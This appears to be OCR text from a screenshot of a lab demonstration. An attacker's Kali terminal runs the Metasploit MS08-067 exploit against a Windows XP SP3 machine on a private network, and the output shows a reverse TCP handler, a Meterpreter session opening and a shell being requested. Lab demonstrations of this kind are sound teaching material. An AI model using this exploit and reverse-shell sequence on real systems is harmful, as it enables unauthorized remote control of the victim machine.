 QEMU (Attacker) - TightVNC Viewer
Ctrl Alt
Applications Places Terminal Mon 20:01 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 192.168.1.13
[*] Meterpreter session 1 opened (192.168.1.12:4444 -> 192.168.1.13:1029) at 2017-01-02 20:00:52 -0500
meterpreter > shell
080
62.3%
RAM 29.7%
=>